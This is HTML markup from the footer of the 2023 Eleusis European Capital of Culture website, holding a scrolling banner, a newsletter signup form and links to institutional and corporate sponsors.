						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ae28997" data-id="ae28997" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-00cca31 elementor-widget elementor-widget-template" data-id="00cca31" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="1523" class="elementor elementor-1523 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-b8824c4 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="b8824c4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d0719a4" data-id="d0719a4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c60084b link-to-home elementor-widget elementor-widget-qi_addons_for_elementor_text_marquee" data-id="c60084b" data-element_type="widget" id="link-to-home_banner" data-settings="{&quot;sticky_offset&quot;:50,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;widescreen&quot;,&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}" data-widget_type="qi_addons_for_elementor_text_marquee.default">
				<div class="elementor-widget-container">
					<div class="qodef-shortcode qodef-m scroll_text qodef-qi-text-marquee qodef-layout--default">
	<div class="qodef-m-content">
		<div class="qodef-m-text qodef-text--original">
							<span class="qodef-m-text-item elementor-repeater-item-fc90378" >2023 <span style="font-family: GFS Didot;font-weight:500">ΕΛΕYΣIΣ</span> EUROPEAN CAPITAL  <span style="font-family: GFS Didot;font-weight:500">of</span> CULTURE</span>
				<span class="qodef-e-icon-holder">
	<svg xmlns="http://www.w3.org/2000/svg" width="81" height="54" viewBox="0 0 81 54" fill="none"><path d="M80.0033 53.0168L0.237305 53.0168L0.237305 0.0200195L80.0033 0.0200195V53.0168ZM0.778688 52.5092L79.5294 52.5092V0.527652L0.778688 0.527652L0.778688 52.5092Z" fill="black"></path><path d="M39.968 10.0044L38.1067 11.3581L38.8173 9.12453L36.9221 7.77085H39.2572L39.968 5.57111L40.7124 7.77085L43.0139 7.77085L41.1524 9.12453L41.8631 11.3581L39.968 10.0044Z" fill="black"></path><path d="M30.9321 12.4405L29.0706 13.828L29.7814 11.5944L27.8862 10.2408H30.2213L30.9321 8.04102L31.6765 10.2408L33.9778 10.2408L32.1165 11.5944L32.8273 13.828L30.9321 12.4405Z" fill="black"></path><path d="M24.6377 19.0058L22.7426 20.3934L23.4533 18.1598L21.592 16.8061H23.8933L24.6377 14.5725L25.3485 16.8061H27.6836L25.7884 18.1598L26.4992 20.3934L24.6377 19.0058Z" fill="black"></path><path d="M22.2349 27.8396L20.3736 29.1933L21.0842 26.9935L19.2229 25.606H21.5241L22.2349 23.4062L22.9793 25.606H25.2806L23.4193 26.9935L24.1301 29.1933L22.2349 27.8396Z" fill="black"></path><path d="M24.6042 36.9081L22.7091 38.2618L23.4196 36.0621L21.5583 34.6745H23.8596L24.6042 32.4748L25.3148 34.6745H27.6499L25.7547 36.0621L26.4655 38.2618L24.6042 36.9081Z" fill="black"></path><path d="M31.0332 43.4729L29.1381 44.8266L29.8488 42.6268L27.9875 41.2393H30.2888L31.0332 39.0396L31.744 41.2393H34.0791L32.1839 42.6268L32.8945 44.8266L31.0332 43.4729Z" fill="black"></path><path d="M48.9697 12.4405L50.8649 13.828L50.1543 11.5944L52.0156 10.2408L49.7144 10.2408L48.9697 8.04102L48.2592 10.2408H45.9241L47.8192 11.5944L47.1085 13.828L48.9697 12.4405Z" fill="black"></path><path d="M55.2981 19.0058L57.1596 20.3934L56.4488 18.1598L58.344 16.8061H56.0089L55.2981 14.5725L54.5537 16.8061H52.2524L54.1137 18.1598L53.403 20.3934L55.2981 19.0058Z" fill="black"></path><path d="M57.6677 27.8396L59.5629 29.1933L58.8523 26.9935L60.7136 25.606H58.4124L57.6677 23.4062L56.9572 25.606H54.6221L56.5172 26.9935L55.8065 29.1933L57.6677 27.8396Z" fill="black"></path><path d="M55.3325 36.9081L57.2277 38.2618L56.5171 36.0621L58.3784 34.6745H56.0433L55.3325 32.4748L54.622 34.6745H52.2869L54.1481 36.0621L53.4374 38.2618L55.3325 36.9081Z" fill="black"></path><path d="M48.9018 43.4729L50.7631 44.8266L50.0523 42.6268L51.9475 41.2393H49.6124L48.9018 39.0396L48.1572 41.2393H45.856L47.7172 42.6268L47.0067 44.8266L48.9018 43.4729Z" fill="black"></path><path d="M39.968 45.9106L38.1067 47.2643L38.8173 45.0307L36.9221 43.677H39.2572L39.968 41.4773L40.7124 43.677H43.0139L41.1524 45.0307L41.8631 47.2643L39.968 45.9106Z" fill="black"></path></svg></span>
							<span class="qodef-m-text-item elementor-repeater-item-3c592d1" >MYSTERIES <span style="font-family: GFS Didot;font-weight:500">of</span> TRANSITION 2023ELEUSIS.EU</span>
				<span class="qodef-e-icon-holder">
	<svg xmlns="http://www.w3.org/2000/svg" width="81" height="54" viewBox="0 0 81 54" fill="none"><path d="M80.0033 53.0168L0.237305 53.0168L0.237305 0.0200195L80.0033 0.0200195V53.0168ZM0.778688 52.5092L79.5294 52.5092V0.527652L0.778688 0.527652L0.778688 52.5092Z" fill="black"></path><path d="M39.968 10.0044L38.1067 11.3581L38.8173 9.12453L36.9221 7.77085H39.2572L39.968 5.57111L40.7124 7.77085L43.0139 7.77085L41.1524 9.12453L41.8631 11.3581L39.968 10.0044Z" fill="black"></path><path d="M30.9321 12.4405L29.0706 13.828L29.7814 11.5944L27.8862 10.2408H30.2213L30.9321 8.04102L31.6765 10.2408L33.9778 10.2408L32.1165 11.5944L32.8273 13.828L30.9321 12.4405Z" fill="black"></path><path d="M24.6377 19.0058L22.7426 20.3934L23.4533 18.1598L21.592 16.8061H23.8933L24.6377 14.5725L25.3485 16.8061H27.6836L25.7884 18.1598L26.4992 20.3934L24.6377 19.0058Z" fill="black"></path><path d="M22.2349 27.8396L20.3736 29.1933L21.0842 26.9935L19.2229 25.606H21.5241L22.2349 23.4062L22.9793 25.606H25.2806L23.4193 26.9935L24.1301 29.1933L22.2349 27.8396Z" fill="black"></path><path d="M24.6042 36.9081L22.7091 38.2618L23.4196 36.0621L21.5583 34.6745H23.8596L24.6042 32.4748L25.3148 34.6745H27.6499L25.7547 36.0621L26.4655 38.2618L24.6042 36.9081Z" fill="black"></path><path d="M31.0332 43.4729L29.1381 44.8266L29.8488 42.6268L27.9875 41.2393H30.2888L31.0332 39.0396L31.744 41.2393H34.0791L32.1839 42.6268L32.8945 44.8266L31.0332 43.4729Z" fill="black"></path><path d="M48.9697 12.4405L50.8649 13.828L50.1543 11.5944L52.0156 10.2408L49.7144 10.2408L48.9697 8.04102L48.2592 10.2408H45.9241L47.8192 11.5944L47.1085 13.828L48.9697 12.4405Z" fill="black"></path><path d="M55.2981 19.0058L57.1596 20.3934L56.4488 18.1598L58.344 16.8061H56.0089L55.2981 14.5725L54.5537 16.8061H52.2524L54.1137 18.1598L53.403 20.3934L55.2981 19.0058Z" fill="black"></path><path d="M57.6677 27.8396L59.5629 29.1933L58.8523 26.9935L60.7136 25.606H58.4124L57.6677 23.4062L56.9572 25.606H54.6221L56.5172 26.9935L55.8065 29.1933L57.6677 27.8396Z" fill="black"></path><path d="M55.3325 36.9081L57.2277 38.2618L56.5171 36.0621L58.3784 34.6745H56.0433L55.3325 32.4748L54.622 34.6745H52.2869L54.1481 36.0621L53.4374 38.2618L55.3325 36.9081Z" fill="black"></path><path d="M48.9018 43.4729L50.7631 44.8266L50.0523 42.6268L51.9475 41.2393H49.6124L48.9018 39.0396L48.1572 41.2393H45.856L47.7172 42.6268L47.0067 44.8266L48.9018 43.4729Z" fill="black"></path><path d="M39.968 45.9106L38.1067 47.2643L38.8173 45.0307L36.9221 43.677H39.2572L39.968 41.4773L40.7124 43.677H43.0139L41.1524 45.0307L41.8631 47.2643L39.968 45.9106Z" fill="black"></path></svg></span>
					</div>
		<div class="qodef-m-text qodef-text--copy">
							<span class="qodef-m-text-item elementor-repeater-item-fc90378" >2023 <span style="font-family: GFS Didot;font-weight:500">ΕΛΕYΣIΣ</span> EUROPEAN CAPITAL  <span style="font-family: GFS Didot;font-weight:500">of</span> CULTURE</span>
				<span class="qodef-e-icon-holder">
	<svg xmlns="http://www.w3.org/2000/svg" width="81" height="54" viewBox="0 0 81 54" fill="none"><path d="M80.0033 53.0168L0.237305 53.0168L0.237305 0.0200195L80.0033 0.0200195V53.0168ZM0.778688 52.5092L79.5294 52.5092V0.527652L0.778688 0.527652L0.778688 52.5092Z" fill="black"></path><path d="M39.968 10.0044L38.1067 11.3581L38.8173 9.12453L36.9221 7.77085H39.2572L39.968 5.57111L40.7124 7.77085L43.0139 7.77085L41.1524 9.12453L41.8631 11.3581L39.968 10.0044Z" fill="black"></path><path d="M30.9321 12.4405L29.0706 13.828L29.7814 11.5944L27.8862 10.2408H30.2213L30.9321 8.04102L31.6765 10.2408L33.9778 10.2408L32.1165 11.5944L32.8273 13.828L30.9321 12.4405Z" fill="black"></path><path d="M24.6377 19.0058L22.7426 20.3934L23.4533 18.1598L21.592 16.8061H23.8933L24.6377 14.5725L25.3485 16.8061H27.6836L25.7884 18.1598L26.4992 20.3934L24.6377 19.0058Z" fill="black"></path><path d="M22.2349 27.8396L20.3736 29.1933L21.0842 26.9935L19.2229 25.606H21.5241L22.2349 23.4062L22.9793 25.606H25.2806L23.4193 26.9935L24.1301 29.1933L22.2349 27.8396Z" fill="black"></path><path d="M24.6042 36.9081L22.7091 38.2618L23.4196 36.0621L21.5583 34.6745H23.8596L24.6042 32.4748L25.3148 34.6745H27.6499L25.7547 36.0621L26.4655 38.2618L24.6042 36.9081Z" fill="black"></path><path d="M31.0332 43.4729L29.1381 44.8266L29.8488 42.6268L27.9875 41.2393H30.2888L31.0332 39.0396L31.744 41.2393H34.0791L32.1839 42.6268L32.8945 44.8266L31.0332 43.4729Z" fill="black"></path><path d="M48.9697 12.4405L50.8649 13.828L50.1543 11.5944L52.0156 10.2408L49.7144 10.2408L48.9697 8.04102L48.2592 10.2408H45.9241L47.8192 11.5944L47.1085 13.828L48.9697 12.4405Z" fill="black"></path><path d="M55.2981 19.0058L57.1596 20.3934L56.4488 18.1598L58.344 16.8061H56.0089L55.2981 14.5725L54.5537 16.8061H52.2524L54.1137 18.1598L53.403 20.3934L55.2981 19.0058Z" fill="black"></path><path d="M57.6677 27.8396L59.5629 29.1933L58.8523 26.9935L60.7136 25.606H58.4124L57.6677 23.4062L56.9572 25.606H54.6221L56.5172 26.9935L55.8065 29.1933L57.6677 27.8396Z" fill="black"></path><path d="M55.3325 36.9081L57.2277 38.2618L56.5171 36.0621L58.3784 34.6745H56.0433L55.3325 32.4748L54.622 34.6745H52.2869L54.1481 36.0621L53.4374 38.2618L55.3325 36.9081Z" fill="black"></path><path d="M48.9018 43.4729L50.7631 44.8266L50.0523 42.6268L51.9475 41.2393H49.6124L48.9018 39.0396L48.1572 41.2393H45.856L47.7172 42.6268L47.0067 44.8266L48.9018 43.4729Z" fill="black"></path><path d="M39.968 45.9106L38.1067 47.2643L38.8173 45.0307L36.9221 43.677H39.2572L39.968 41.4773L40.7124 43.677H43.0139L41.1524 45.0307L41.8631 47.2643L39.968 45.9106Z" fill="black"></path></svg></span>
							<span class="qodef-m-text-item elementor-repeater-item-3c592d1" >MYSTERIES <span style="font-family: GFS Didot;font-weight:500">of</span> TRANSITION 2023ELEUSIS.EU</span>
				<span class="qodef-e-icon-holder">
	<svg xmlns="http://www.w3.org/2000/svg" width="81" height="54" viewBox="0 0 81 54" fill="none"><path d="M80.0033 53.0168L0.237305 53.0168L0.237305 0.0200195L80.0033 0.0200195V53.0168ZM0.778688 52.5092L79.5294 52.5092V0.527652L0.778688 0.527652L0.778688 52.5092Z" fill="black"></path><path d="M39.968 10.0044L38.1067 11.3581L38.8173 9.12453L36.9221 7.77085H39.2572L39.968 5.57111L40.7124 7.77085L43.0139 7.77085L41.1524 9.12453L41.8631 11.3581L39.968 10.0044Z" fill="black"></path><path d="M30.9321 12.4405L29.0706 13.828L29.7814 11.5944L27.8862 10.2408H30.2213L30.9321 8.04102L31.6765 10.2408L33.9778 10.2408L32.1165 11.5944L32.8273 13.828L30.9321 12.4405Z" fill="black"></path><path d="M24.6377 19.0058L22.7426 20.3934L23.4533 18.1598L21.592 16.8061H23.8933L24.6377 14.5725L25.3485 16.8061H27.6836L25.7884 18.1598L26.4992 20.3934L24.6377 19.0058Z" fill="black"></path><path d="M22.2349 27.8396L20.3736 29.1933L21.0842 26.9935L19.2229 25.606H21.5241L22.2349 23.4062L22.9793 25.606H25.2806L23.4193 26.9935L24.1301 29.1933L22.2349 27.8396Z" fill="black"></path><path d="M24.6042 36.9081L22.7091 38.2618L23.4196 36.0621L21.5583 34.6745H23.8596L24.6042 32.4748L25.3148 34.6745H27.6499L25.7547 36.0621L26.4655 38.2618L24.6042 36.9081Z" fill="black"></path><path d="M31.0332 43.4729L29.1381 44.8266L29.8488 42.6268L27.9875 41.2393H30.2888L31.0332 39.0396L31.744 41.2393H34.0791L32.1839 42.6268L32.8945 44.8266L31.0332 43.4729Z" fill="black"></path><path d="M48.9697 12.4405L50.8649 13.828L50.1543 11.5944L52.0156 10.2408L49.7144 10.2408L48.9697 8.04102L48.2592 10.2408H45.9241L47.8192 11.5944L47.1085 13.828L48.9697 12.4405Z" fill="black"></path><path d="M55.2981 19.0058L57.1596 20.3934L56.4488 18.1598L58.344 16.8061H56.0089L55.2981 14.5725L54.5537 16.8061H52.2524L54.1137 18.1598L53.403 20.3934L55.2981 19.0058Z" fill="black"></path><path d="M57.6677 27.8396L59.5629 29.1933L58.8523 26.9935L60.7136 25.606H58.4124L57.6677 23.4062L56.9572 25.606H54.6221L56.5172 26.9935L55.8065 29.1933L57.6677 27.8396Z" fill="black"></path><path d="M55.3325 36.9081L57.2277 38.2618L56.5171 36.0621L58.3784 34.6745H56.0433L55.3325 32.4748L54.622 34.6745H52.2869L54.1481 36.0621L53.4374 38.2618L55.3325 36.9081Z" fill="black"></path><path d="M48.9018 43.4729L50.7631 44.8266L50.0523 42.6268L51.9475 41.2393H49.6124L48.9018 39.0396L48.1572 41.2393H45.856L47.7172 42.6268L47.0067 44.8266L48.9018 43.4729Z" fill="black"></path><path d="M39.968 45.9106L38.1067 47.2643L38.8173 45.0307L36.9221 43.677H39.2572L39.968 41.4773L40.7124 43.677H43.0139L41.1524 45.0307L41.8631 47.2643L39.968 45.9106Z" fill="black"></path></svg></span>
					</div>
	</div>
</div>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-bd624da elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bd624da" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-2101926" data-id="2101926" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-78385b5 elementor-widget elementor-widget-spacer" data-id="78385b5" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-9d2b4c1 elementor-widget elementor-widget-text-editor" data-id="9d2b4c1" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Join our mailing list to stay informed on our events.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-2d81f8c newsletter-form elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="2d81f8c" data-element_type="widget" data-settings="{&quot;button_width&quot;:&quot;40&quot;,&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="New Form" aria-label="New Form">
			<input type="hidden" name="post_id" value="1523"/>
			<input type="hidden" name="form_id" value="2d81f8c"/>
			<input type="hidden" name="referer_title" value="X - Bowling Art Center | 2023 ΕΛΕVΣΙΣ" />

							<input type="hidden" name="queried_id" value="30319"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-60">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email">
											</div>
								<div class="elementor-field-type-text">
					<input size="1" type="text" name="form_fields[field_135c05b]" id="form-field-field_135c05b" class="elementor-field elementor-size-sm " style="display:none !important;">				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-40 e-form__buttons">
					<button class="elementor-button elementor-size-xs" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Subscribe</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-d6e5cbc elementor-hidden-mobile" data-id="d6e5cbc" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-68ae5d1 elementor-widget elementor-widget-spacer" data-id="68ae5d1" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-495f066 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="495f066" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8d5b9a8" data-id="8d5b9a8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d5f083f elementor-widget elementor-widget-template" data-id="d5f083f" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="36799" class="elementor elementor-36799 elementor-36491 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-110bfc8 elementor-section-full_width footer-sponsors elementor-section-height-default elementor-section-height-default" data-id="110bfc8" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b542dd9" data-id="b542dd9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-861f204 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="861f204" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-dcfcf9d" data-id="dcfcf9d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6749527 elementor-widget elementor-widget-image" data-id="6749527" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.culture.gov.gr/el/SitePages/default.aspx" target="_blank">
							<img loading="lazy" width="400" height="75" src="https://2023eleusis.eu/wp-content/uploads/2022/12/Υπουργείο_Πολιτισμού_μπλε-min.png" class="attachment-full size-full wp-image-36753" alt="" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/Υπουργείο_Πολιτισμού_μπλε-min.png 400w, https://2023eleusis.eu/wp-content/uploads/2022/12/Υπουργείο_Πολιτισμού_μπλε-min-300x56.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-dbb07ec" data-id="dbb07ec" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-09beef6 elementor-widget elementor-widget-image" data-id="09beef6" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.patt.gov.gr/" target="_blank">
							<img loading="lazy" width="400" height="311" src="https://2023eleusis.eu/wp-content/uploads/2022/12/Attica_Region_Logo_EL-1-min.png" class="attachment-full size-full wp-image-36619" alt="" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/Attica_Region_Logo_EL-1-min.png 400w, https://2023eleusis.eu/wp-content/uploads/2022/12/Attica_Region_Logo_EL-1-min-300x233.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-1fcd9b9" data-id="1fcd9b9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f70c81c elementor-widget elementor-widget-image" data-id="f70c81c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.elefsina.gr/" target="_blank">
							<img loading="lazy" width="400" height="375" src="https://2023eleusis.eu/wp-content/uploads/2022/12/Δήμος-Ελευσίνας-min.png" class="attachment-full size-full wp-image-36741" alt="" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/Δήμος-Ελευσίνας-min.png 400w, https://2023eleusis.eu/wp-content/uploads/2022/12/Δήμος-Ελευσίνας-min-300x281.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-eb9ee20 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="eb9ee20" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-1285ee1" data-id="1285ee1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f4bee61 elementor-widget elementor-widget-spacer" data-id="f4bee61" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-7b0abb3 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7b0abb3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-b8a4626" data-id="b8a4626" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5e39673 elementor-widget elementor-widget-heading" data-id="5e39673" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">ΜΕΓΑΣ ΧΟΡΗΓΟΣ<br>
MAIN SPONSOR</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-9a9fbef" data-id="9a9fbef" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9b5eb6b elementor-widget elementor-widget-heading" data-id="9b5eb6b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">ΧΡΥΣΟΣ ΧΟΡΗΓΟΣ <br>
Golden Sponsor</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-e0ae3bc" data-id="e0ae3bc" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-17ea26d" data-id="17ea26d" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-f30da80 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f30da80" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-b0bd76a" data-id="b0bd76a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4c80801 elementor-widget elementor-widget-image" data-id="4c80801" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.helpe.gr/" target="_blank">
							<img loading="lazy" width="400" height="246" src="https://2023eleusis.eu/wp-content/uploads/2022/12/ELPE-LOGO_GR_full-color-01-min.png" class="attachment-full size-full wp-image-36643" alt="" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/ELPE-LOGO_GR_full-color-01-min.png 400w, https://2023eleusis.eu/wp-content/uploads/2022/12/ELPE-LOGO_GR_full-color-01-min-300x185.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-78ed830" data-id="78ed830" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-09edd27 elementor-widget elementor-widget-image" data-id="09edd27" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.titan.gr/" target="_blank">
							<img loading="lazy" width="400" height="113" src="https://2023eleusis.eu/wp-content/uploads/2022/12/Logo_Titan-διαφανο-min.png" class="attachment-full size-full wp-image-36685" alt="" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/Logo_Titan-διαφανο-min.png 400w, https://2023eleusis.eu/wp-content/uploads/2022/12/Logo_Titan-διαφανο-min-300x85.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-c8756f7" data-id="c8756f7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-dd44403 elementor-widget elementor-widget-image" data-id="dd44403" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.nbg.gr/el/idiwtes" target="_blank">
							<img loading="lazy" width="400" height="204" src="https://2023eleusis.eu/wp-content/uploads/2022/12/logo-ETE-GR_black_CMYK-min.png" class="attachment-full size-full wp-image-36667" alt="" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/logo-ETE-GR_black_CMYK-min.png 400w, https://2023eleusis.eu/wp-content/uploads/2022/12/logo-ETE-GR_black_CMYK-min-300x153.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-d0eacf8" data-id="d0eacf8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a330335 elementor-widget elementor-widget-image" data-id="a330335" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.olympiaodos.gr/" target="_blank">
							<img loading="lazy" width="331" height="122" src="https://2023eleusis.eu/wp-content/uploads/2022/12/1_OlympiaOdos_CMYK_GR-min.png" class="attachment-full size-full wp-image-36607" alt="" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/1_OlympiaOdos_CMYK_GR-min.png 331w, https://2023eleusis.eu/wp-content/uploads/2022/12/1_OlympiaOdos_CMYK_GR-min-300x111.png 300w" sizes="(max-width: 331px) 100vw, 331px" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-9aaad7d elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9aaad7d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-910f135" data-id="910f135" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d36087b elementor-widget elementor-widget-spacer" data-id="d36087b" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-ab076b3 elementor-section-content-middle elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ab076b3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-13dc85a" data-id="13dc85a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-280a1d2 elementor-widget elementor-widget-heading" data-id="280a1d2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">Αργυρος Χορηγος<br>
Silver Sponsor</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-e2112bb" data-id="e2112bb" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
